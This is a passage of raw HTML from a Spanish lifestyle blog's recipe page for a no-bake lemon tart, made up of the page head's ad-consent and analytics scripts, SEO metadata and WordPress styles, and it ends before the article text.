

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hablemosdebelleza.es/hogar/cocina/tarta-de-limon-sin-horno-necesitaras-un-limon-y-un-litro-de-leche/
body_size: 26827
content:
<!DOCTYPE html><html dir="ltr" lang="es" prefix="og: https://ogp.me/ns# og: http://ogp.me/ns#" class="no-js" itemtype="https://schema.org/Blog" itemscope=""><head><meta charset="UTF-8"/>
<script>var __ezHttpConsent={setByCat:function(src,tagType,attributes,category,force,customSetScriptFn=null){var setScript=function(){if(force||window.ezTcfConsent[category]){if(typeof customSetScriptFn==='function'){customSetScriptFn();}else{var scriptElement=document.createElement(tagType);scriptElement.src=src;attributes.forEach(function(attr){for(var key in attr){if(attr.hasOwnProperty(key)){scriptElement.setAttribute(key,attr[key]);}}});var firstScript=document.getElementsByTagName(tagType)[0];firstScript.parentNode.insertBefore(scriptElement,firstScript);}}};if(force||(window.ezTcfConsent&&window.ezTcfConsent.loaded)){setScript();}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){setScript();}else{console.error("cannot get ez consent data");force=true;setScript();}});}else{force=true;setScript();console.error("getEzConsentData is not a function");}},};</script>
<script>var ezTcfConsent=window.ezTcfConsent?window.ezTcfConsent:{loaded:false,store_info:false,develop_and_improve_services:false,measure_ad_performance:false,measure_content_performance:false,select_basic_ads:false,create_ad_profile:false,select_personalized_ads:false,create_content_profile:false,select_personalized_content:false,understand_audiences:false,use_limited_data_to_select_content:false,};function getEzConsentData(){return new Promise(function(resolve){document.addEventListener("ezConsentEvent",function(event){var ezTcfConsent=event.detail.ezTcfConsent;resolve(ezTcfConsent);});});}</script>
<script>if(typeof _setEzCookies!=='function'){function _setEzCookies(ezConsentData){var cookies=window.ezCookieQueue;for(var i=0;i<cookies.length;i++){var cookie=cookies[i];if(ezConsentData&&ezConsentData.loaded&&ezConsentData[cookie.tcfCategory]){document.cookie=cookie.name+"="+cookie.value;}}}}
window.ezCookieQueue=window.ezCookieQueue||[];if(typeof addEzCookies!=='function'){function addEzCookies(arr){window.ezCookieQueue=[...window.ezCookieQueue,...arr];}}
addEzCookies([{name:"ezoab_307309",value:"mod211-c; Path=/; Domain=hablemosdebelleza.es; Max-Age=7200",tcfCategory:"store_info",isEzoic:"true",},{name:"ezosuibasgeneris-1",value:"d6035955-1035-43d6-5bd0-1fe1b93fdafb; Path=/; Domain=hablemosdebelleza.es; Expires=Thu, 21 Jan 2027 10:56:53 UTC; Secure; SameSite=None",tcfCategory:"understand_audiences",isEzoic:"true",}]);if(window.ezTcfConsent&&window.ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else{console.error("cannot get ez consent data");_setEzCookies(window.ezTcfConsent);}});}else{console.error("getEzConsentData is not a function");_setEzCookies(window.ezTcfConsent);}</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"edge_cache_status":12,"edge_response_time":128,"url":"https://hablemosdebelleza.es/hogar/cocina/tarta-de-limon-sin-horno-necesitaras-un-limon-y-un-litro-de-leche/"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"ab_test_id":"mod211-c"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});window.__ez=window.__ez||{};window.__ez.tf={};</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window.ezDisableAds = true;</script>
<script data-ezscrex='false' data-cfasync='false' data-pagespeed-no-defer>var __ez=__ez||{};__ez.stms=Date.now();__ez.evt={};__ez.script={};__ez.ck=__ez.ck||{};__ez.template={};__ez.template.isOrig=true;window.__ezScriptHost="//www.ezojs.com";__ez.queue=__ez.queue||function(){var e=0,i=0,t=[],n=!1,o=[],r=[],s=!0,a=function(e,i,n,o,r,s,a){var l=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,d=this;this.name=e,this.funcName=i,this.parameters=null===n?null:w(n)?n:[n],this.isBlock=o,this.blockedBy=r,this.deleteWhenComplete=s,this.isError=!1,this.isComplete=!1,this.isInitialized=!1,this.proceedIfError=a,this.fWindow=l,this.isTimeDelay=!1,this.process=function(){f("... func = "+e),d.isInitialized=!0,d.isComplete=!0,f("... func.apply: "+e);var i=d.funcName.split("."),n=null,o=this.fWindow||window;i.length>3||(n=3===i.length?o[i[0]][i[1]][i[2]]:2===i.length?o[i[0]][i[1]]:o[d.funcName]),null!=n&&n.apply(null,this.parameters),!0===d.deleteWhenComplete&&delete t[e],!0===d.isBlock&&(f("----- F'D: "+d.name),m())}},l=function(e,i,t,n,o,r,s){var a=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,l=this;this.name=e,this.path=i,this.async=o,this.defer=r,this.isBlock=t,this.blockedBy=n,this.isInitialized=!1,this.isError=!1,this.isComplete=!1,this.proceedIfError=s,this.fWindow=a,this.isTimeDelay=!1,this.isPath=function(e){return"/"===e[0]&&"/"!==e[1]},this.getSrc=function(e){return void 0!==window.__ezScriptHost&&this.isPath(e)&&"banger.js"!==this.name?window.__ezScriptHost+e:e},this.process=function(){l.isInitialized=!0,f("... file = "+e);var i=this.fWindow?this.fWindow.document:document,t=i.createElement("script");t.src=this.getSrc(this.path),!0===o?t.async=!0:!0===r&&(t.defer=!0),t.onerror=function(){var e={url:window.location.href,name:l.name,path:l.path,user_agent:window.navigator.userAgent};"undefined"!=typeof _ezaq&&(e.pageview_id=_ezaq.page_view_id);var i=encodeURIComponent(JSON.stringify(e)),t=new XMLHttpRequest;t.open("GET","//g.ezoic.net/ezqlog?d="+i,!0),t.send(),f("----- ERR'D: "+l.name),l.isError=!0,!0===l.isBlock&&m()},t.onreadystatechange=t.onload=function(){var e=t.readyState;f("----- F'D: "+l.name),e&&!/loaded|complete/.test(e)||(l.isComplete=!0,!0===l.isBlock&&m())},i.getElementsByTagName("head")[0].appendChild(t)}},d=function(e,i){this.name=e,this.path="",this.async=!1,this.defer=!1,this.isBlock=!1,this.blockedBy=[],this.isInitialized=!0,this.isError=!1,this.isComplete=i,this.proceedIfError=!1,this.isTimeDelay=!1,this.process=function(){}};function c(e,i,n,s,a,d,c,u,f){var m=new l(e,i,n,s,a,d,c,f);!0===u?o[e]=m:r[e]=m,t[e]=m,h(m)}function h(e){!0!==u(e)&&0!=s&&e.process()}function u(e){if(!0===e.isTimeDelay&&!1===n)return f(e.name+" blocked = TIME DELAY!"),!0;if(w(e.blockedBy))for(var i=0;i<e.blockedBy.length;i++){var o=e.blockedBy[i];if(!1===t.hasOwnProperty(o))return f(e.name+" blocked = "+o),!0;if(!0===e.proceedIfError&&!0===t[o].isError)return!1;if(!1===t[o].isComplete)return f(e.name+" blocked = "+o),!0}return!1}function f(e){var i=window.location.href,t=new RegExp("[?&]ezq=([^&#]*)","i").exec(i);"1"===(t?t[1]:null)&&console.debug(e)}function m(){++e>200||(f("let's go"),p(o),p(r))}function p(e){for(var i in e)if(!1!==e.hasOwnProperty(i)){var t=e[i];!0===t.isComplete||u(t)||!0===t.isInitialized||!0===t.isError?!0===t.isError?f(t.name+": error"):!0===t.isComplete?f(t.name+": complete already"):!0===t.isInitialized&&f(t.name+": initialized already"):t.process()}}function w(e){return"[object Array]"==Object.prototype.toString.call(e)}return window.addEventListener("load",(function(){setTimeout((function(){n=!0,f("TDELAY -----"),m()}),5e3)}),!1),{addFile:c,addFileOnce:function(e,i,n,o,r,s,a,l,d){t[e]||c(e,i,n,o,r,s,a,l,d)},addDelayFile:function(e,i){var n=new l(e,i,!1,[],!1,!1,!0);n.isTimeDelay=!0,f(e+" ...  FILE! TDELAY"),r[e]=n,t[e]=n,h(n)},addFunc:function(e,n,s,l,d,c,u,f,m,p){!0===c&&(e=e+"_"+i++);var w=new a(e,n,s,l,d,u,f,p);!0===m?o[e]=w:r[e]=w,t[e]=w,h(w)},addDelayFunc:function(e,i,n){var o=new a(e,i,n,!1,[],!0,!0);o.isTimeDelay=!0,f(e+" ...  FUNCTION! TDELAY"),r[e]=o,t[e]=o,h(o)},items:t,processAll:m,setallowLoad:function(e){s=e},markLoaded:function(e){if(e&&0!==e.length){if(e in t){var i=t[e];!0===i.isComplete?f(i.name+" "+e+": error loaded duplicate"):(i.isComplete=!0,i.isInitialized=!0)}else t[e]=new d(e,!0);f("markLoaded dummyfile: "+t[e].name)}},logWhatsBlocked:function(){for(var e in t)!1!==t.hasOwnProperty(e)&&u(t[e])}}}();__ez.evt.add=function(e,t,n){e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent?e.attachEvent("on"+t,n):e["on"+t]=n()},__ez.evt.remove=function(e,t,n){e.removeEventListener?e.removeEventListener(t,n,!1):e.detachEvent?e.detachEvent("on"+t,n):delete e["on"+t]};__ez.script.add=function(e){var t=document.createElement("script");t.src=e,t.async=!0,t.type="text/javascript",document.getElementsByTagName("head")[0].appendChild(t)};__ez.dot=__ez.dot||{};__ez.queue.addFileOnce('/detroitchicago/boise.js', '/detroitchicago/boise.js?gcb=195-0&cb=5', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/abilene.js', '/parsonsmaize/abilene.js?gcb=195-0&cb=e80eca0cdb', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/mulvane.js', '/parsonsmaize/mulvane.js?gcb=195-0&cb=e75e48eec0', true, ['/parsonsmaize/abilene.js'], true, false, true, false);__ez.queue.addFileOnce('/detroitchicago/birmingham.js', '/detroitchicago/birmingham.js?gcb=195-0&cb=539c47377c', true, ['/parsonsmaize/abilene.js'], true, false, true, false);</script>
<script data-ezscrex="false" type="text/javascript" data-cfasync="false">window._ezaq = Object.assign({"ad_cache_level":0,"adpicker_placement_cnt":0,"ai_placeholder_cache_level":0,"ai_placeholder_placement_cnt":-1,"article_category":"Cocina","author":"Valeria Aguilera Ojeda","domain":"hablemosdebelleza.es","domain_id":307309,"ezcache_level":1,"ezcache_skip_code":0,"has_bad_image":0,"has_bad_words":0,"is_sitespeed":0,"lt_cache_level":0,"publish_date":"2023-01-31","response_size":119952,"response_size_orig":114147,"response_time_orig":110,"template_id":5,"url":"https://hablemosdebelleza.es/hogar/cocina/tarta-de-limon-sin-horno-necesitaras-un-limon-y-un-litro-de-leche/","word_count":0,"worst_bad_word_level":0}, typeof window._ezaq !== "undefined" ? window._ezaq : {});__ez.queue.markLoaded('ezaqBaseReady');</script>
<script type='text/javascript' data-ezscrex='false' data-cfasync='false'>
window.ezAnalyticsStatic = true;

function analyticsAddScript(script) {
	var ezDynamic = document.createElement('script');
	ezDynamic.type = 'text/javascript';
	ezDynamic.innerHTML = script;
	document.head.appendChild(ezDynamic);
}
function getCookiesWithPrefix() {
    var allCookies = document.cookie.split(';');
    var cookiesWithPrefix = {};

    for (var i = 0; i < allCookies.length; i++) {
        var cookie = allCookies[i].trim();

        for (var j = 0; j < arguments.length; j++) {
            var prefix = arguments[j];
            if (cookie.indexOf(prefix) === 0) {
                var cookieParts = cookie.split('=');
                var cookieName = cookieParts[0];
                var cookieValue = cookieParts.slice(1).join('=');
                cookiesWithPrefix[cookieName] = decodeURIComponent(cookieValue);
                break; // Once matched, no need to check other prefixes
            }
        }
    }

    return cookiesWithPrefix;
}
function productAnalytics() {
	var d = {"pr":[6],"omd5":"e994460258de418178c9a4e0a5f519cb","nar":"risk score"};
	d.u = _ezaq.url;
	d.p = _ezaq.page_view_id;
	d.v = _ezaq.visit_uuid;
	d.ab = _ezaq.ab_test_id;
	d.e = JSON.stringify(_ezaq);
	d.ref = document.referrer;
	d.c = getCookiesWithPrefix('active_template', 'ez', 'lp_');
	if(typeof ez_utmParams !== 'undefined') {
		d.utm = ez_utmParams;
	}

	var dataText = JSON.stringify(d);
	var xhr = new XMLHttpRequest();
	xhr.open('POST','/ezais/analytics?cb=1', true);
	xhr.onload = function () {
		if (xhr.status!=200) {
            return;
		}

        if(document.readyState !== 'loading') {
            analyticsAddScript(xhr.response);
            return;
        }

        var eventFunc = function() {
            if(document.readyState === 'loading') {
                return;
            }
            document.removeEventListener('readystatechange', eventFunc, false);
            analyticsAddScript(xhr.response);
        };

        document.addEventListener('readystatechange', eventFunc, false);
	};
	xhr.setRequestHeader('Content-Type','text/plain');
	xhr.send(dataText);
}
__ez.queue.addFunc("productAnalytics", "productAnalytics", null, true, ['ezaqBaseReady'], false, false, false, true);
</script><base href="https://hablemosdebelleza.es/hogar/cocina/tarta-de-limon-sin-horno-necesitaras-un-limon-y-un-litro-de-leche/"/>
	
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"/>
	<title>Tarta de limón sin horno: necesitarás un limón y un litro de leche - Hablemos de Belleza</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="¿Quiere darse un capricho con algo delicioso sin tener que preocuparse por la preparación de un plato? ¡Miren lo fácilmente que se puede preparar la Tarta de Limón Fría! Esta receta refrescante y reconfortante no requiere horno y está llena de sabor. Con sólo algunos ingredientes, descubrirás el mundo del postre sin el trabajo intenso."/>
	<meta name="robots" content="max-image-preview:large"/>
	<meta name="author" content="Valeria Aguilera Ojeda"/>
	<link rel="canonical" href="https://hablemosdebelleza.es/hogar/cocina/tarta-de-limon-sin-horno-necesitaras-un-limon-y-un-litro-de-leche/"/>
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3"/>

		<!-- Google tag (gtag.js) --> <script async="" src="https://www.googletagmanager.com/gtag/js?id=G-HC8MMQ9M42"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-HC8MMQ9M42'); </script>
		<meta property="og:locale" content="es_ES"/>
		<meta property="og:site_name" content="Hablemos de Belleza - Consejos para el bienestar, belleza y cuidado del hogar..."/>
		<meta property="og:type" content="article"/>
		<meta property="og:title" content="Tarta de limón sin horno: necesitarás un limón y un litro de leche"/>
		<meta property="og:description" content="¿Quiere darse un capricho con algo delicioso sin tener que preocuparse por la preparación de un plato? ¡Miren lo fácilmente que se puede preparar la Tarta de Limón Fría! Esta receta refrescante y reconfortante no requiere horno y está llena de sabor. Con sólo algunos ingredientes, descubrirás el mundo del postre sin el trabajo intenso."/>
		<meta property="og:url" content="https://hablemosdebelleza.es/hogar/cocina/tarta-de-limon-sin-horno-necesitaras-un-limon-y-un-litro-de-leche/"/>
		<meta property="article:published_time" content="2023-01-31T15:59:52+00:00"/>
		<meta property="article:modified_time" content="2023-04-18T09:02:14+00:00"/>
		<meta property="article:publisher" content="https://www.facebook.com/recetassaludablesvaleria/"/>
		<meta name="twitter:card" content="summary_large_image"/>
		<meta name="twitter:title" content="Tarta de limón sin horno: necesitarás un limón y un litro de leche"/>
		<meta name="twitter:description" content="¿Quiere darse un capricho con algo delicioso sin tener que preocuparse por la preparación de un plato? ¡Miren lo fácilmente que se puede preparar la Tarta de Limón Fría! Esta receta refrescante y reconfortante no requiere horno y está llena de sabor. Con sólo algunos ingredientes, descubrirás el mundo del postre sin el trabajo intenso."/>
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/hablemosdebelleza.es\/hogar\/cocina\/tarta-de-limon-sin-horno-necesitaras-un-limon-y-un-litro-de-leche\/#blogposting","name":"Tarta de lim\u00f3n sin horno: necesitar\u00e1s un lim\u00f3n y un litro de leche - Hablemos de Belleza","headline":"Tarta de lim\u00f3n sin horno: necesitar\u00e1s un lim\u00f3n y un litro de leche","author":{"@id":"https:\/\/hablemosdebelleza.es\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/hablemosdebelleza.es\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/hablemosdebelleza.es\/wp-content\/uploads\/2023\/01\/Tarta-de-limon-sin-horno.jpg","width":1000,"height":600,"caption":"Tarta de lim\u00f3n sin horno"},"datePublished":"2023-01-31T16:59:52+01:00","dateModified":"2023-04-18T11:02:14+02:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/hablemosdebelleza.es\/hogar\/cocina\/tarta-de-limon-sin-horno-necesitaras-un-limon-y-un-litro-de-leche\/#webpage"},"isPartOf":{"@id":"https:\/\/hablemosdebelleza.es\/hogar\/cocina\/tarta-de-limon-sin-horno-necesitaras-un-limon-y-un-litro-de-leche\/#webpage"},"articleSection":"Cocina"},{"@type":"BreadcrumbList","@id":"https:\/\/hablemosdebelleza.es\/hogar\/cocina\/tarta-de-limon-sin-horno-necesitaras-un-limon-y-un-litro-de-leche\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/hablemosdebelleza.es#listItem","position":1,"name":"Hogar","item":"https:\/\/hablemosdebelleza.es","nextItem":{"@type":"ListItem","@id":"https:\/\/hablemosdebelleza.es\/category\/hogar\/#listItem","name":"Hogar"}},{"@type":"ListItem","@id":"https:\/\/hablemosdebelleza.es\/category\/hogar\/#listItem","position":2,"name":"Hogar","item":"https:\/\/hablemosdebelleza.es\/category\/hogar\/","nextItem":{"@type":"ListItem","@id":"https:\/\/hablemosdebelleza.es\/category\/hogar\/cocina\/#listItem","name":"Cocina"},"previousItem":{"@type":"ListItem","@id":"https:\/\/hablemosdebelleza.es#listItem","name":"Hogar"}},{"@type":"ListItem","@id":"https:\/\/hablemosdebelleza.es\/category\/hogar\/cocina\/#listItem","position":3,"name":"Cocina","item":"https:\/\/hablemosdebelleza.es\/category\/hogar\/cocina\/","nextItem":{"@type":"ListItem","@id":"https:\/\/hablemosdebelleza.es\/hogar\/cocina\/tarta-de-limon-sin-horno-necesitaras-un-limon-y-un-litro-de-leche\/#listItem","name":"Tarta de lim\u00f3n sin horno: necesitar\u00e1s un lim\u00f3n y un litro de leche"},"previousItem":{"@type":"ListItem","@id":"https:\/\/hablemosdebelleza.es\/category\/hogar\/#listItem","name":"Hogar"}},{"@type":"ListItem","@id":"https:\/\/hablemosdebelleza.es\/hogar\/cocina\/tarta-de-limon-sin-horno-necesitaras-un-limon-y-un-litro-de-leche\/#listItem","position":4,"name":"Tarta de lim\u00f3n sin horno: necesitar\u00e1s un lim\u00f3n y un litro de leche","previousItem":{"@type":"ListItem","@id":"https:\/\/hablemosdebelleza.es\/category\/hogar\/cocina\/#listItem","name":"Cocina"}}]},{"@type":"Organization","@id":"https:\/\/hablemosdebelleza.es\/#organization","name":"Hablemos de Belleza","description":"Consejos para el bienestar, belleza y cuidado del hogar...","url":"https:\/\/hablemosdebelleza.es\/","logo":{"@type":"ImageObject","url":"https:\/\/hablemosdebelleza.es\/wp-content\/uploads\/2018\/10\/logo-hablemos-de-belleza.png","@id":"https:\/\/hablemosdebelleza.es\/hogar\/cocina\/tarta-de-limon-sin-horno-necesitaras-un-limon-y-un-litro-de-leche\/#organizationLogo","width":471,"height":75,"caption":"logo hablemos de belleza"},"image":{"@id":"https:\/\/hablemosdebelleza.es\/hogar\/cocina\/tarta-de-limon-sin-horno-necesitaras-un-limon-y-un-litro-de-leche\/#organizationLogo"},"sameAs":["https:\/\/www.pinterest.es\/hablemosdebelleza\/"]},{"@type":"Person","@id":"https:\/\/hablemosdebelleza.es\/author\/admin\/#author","url":"https:\/\/hablemosdebelleza.es\/author\/admin\/","name":"Valeria Aguilera Ojeda","image":{"@type":"ImageObject","@id":"https:\/\/hablemosdebelleza.es\/hogar\/cocina\/tarta-de-limon-sin-horno-necesitaras-un-limon-y-un-litro-de-leche\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/a6fc843ead6abdb8b4985c95f1de70d4a1f0f311d73b2e932113b9e876750be0?s=96&d=wavatar&r=g","width":96,"height":96,"caption":"Valeria Aguilera Ojeda"}},{"@type":"WebPage","@id":"https:\/\/hablemosdebelleza.es\/hogar\/cocina\/tarta-de-limon-sin-horno-necesitaras-un-limon-y-un-litro-de-leche\/#webpage","url":"https:\/\/hablemosdebelleza.es\/hogar\/cocina\/tarta-de-limon-sin-horno-necesitaras-un-limon-y-un-litro-de-leche\/","name":"Tarta de lim\u00f3n sin horno: necesitar\u00e1s un lim\u00f3n y un litro de leche - Hablemos de Belleza","description":"\u00bfQuiere darse un capricho con algo delicioso sin tener que preocuparse por la preparaci\u00f3n de un plato? \u00a1Miren lo f\u00e1cilmente que se puede preparar la Tarta de Lim\u00f3n Fr\u00eda! Esta receta refrescante y reconfortante no requiere horno y est\u00e1 llena de sabor. Con s\u00f3lo algunos ingredientes, descubrir\u00e1s el mundo del postre sin el trabajo intenso.","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/hablemosdebelleza.es\/#website"},"breadcrumb":{"@id":"https:\/\/hablemosdebelleza.es\/hogar\/cocina\/tarta-de-limon-sin-horno-necesitaras-un-limon-y-un-litro-de-leche\/#breadcrumblist"},"author":{"@id":"https:\/\/hablemosdebelleza.es\/author\/admin\/#author"},"creator":{"@id":"https:\/\/hablemosdebelleza.es\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/hablemosdebelleza.es\/wp-content\/uploads\/2023\/01\/Tarta-de-limon-sin-horno.jpg","@id":"https:\/\/hablemosdebelleza.es\/hogar\/cocina\/tarta-de-limon-sin-horno-necesitaras-un-limon-y-un-litro-de-leche\/#mainImage","width":1000,"height":600,"caption":"Tarta de lim\u00f3n sin horno"},"primaryImageOfPage":{"@id":"https:\/\/hablemosdebelleza.es\/hogar\/cocina\/tarta-de-limon-sin-horno-necesitaras-un-limon-y-un-litro-de-leche\/#mainImage"},"datePublished":"2023-01-31T16:59:52+01:00","dateModified":"2023-04-18T11:02:14+02:00"},{"@type":"WebSite","@id":"https:\/\/hablemosdebelleza.es\/#website","url":"https:\/\/hablemosdebelleza.es\/","name":"Hablemos de Belleza","description":"Consejos para el bienestar, belleza y cuidado del hogar...","inLanguage":"es-ES","publisher":{"@id":"https:\/\/hablemosdebelleza.es\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Easy Social Share Buttons for WordPress v.10.8 https://socialsharingplugin.com -->
<meta property="og:image" content="https://hablemosdebelleza.es/wp-content/uploads/2023/01/Tarta-de-limon-sin-horno.jpg"/>
<meta property="og:image:secure_url" content="https://hablemosdebelleza.es/wp-content/uploads/2023/01/Tarta-de-limon-sin-horno.jpg"/>
<meta property="og:image:width" content="1000"/>
<meta property="og:image:height" content="600"/>
<!-- / Easy Social Share Buttons for WordPress -->
<meta name="twitter:image" content="https://hablemosdebelleza.es/wp-content/uploads/2023/01/Tarta-de-limon-sin-horno.jpg"/>
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hablemosdebelleza.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhablemosdebelleza.es%2Fhogar%2Fcocina%2Ftarta-de-limon-sin-horno-necesitaras-un-limon-y-un-litro-de-leche%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hablemosdebelleza.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhablemosdebelleza.es%2Fhogar%2Fcocina%2Ftarta-de-limon-sin-horno-necesitaras-un-limon-y-un-litro-de-leche%2F&amp;format=xml"/>
<style id="wp-img-auto-sizes-contain-inline-css">
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id="wp-emoji-styles-inline-css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel="stylesheet" id="wp-block-library-css" href="https://hablemosdebelleza.es/wp-includes/css/dist/block-library/style.min.css?ver=6.9" media="all"/>
<style id="wp-block-heading-inline-css">
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://hablemosdebelleza.es/wp-includes/blocks/heading/style.min.css */
</style>
<style id="wp-block-image-inline-css">
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image 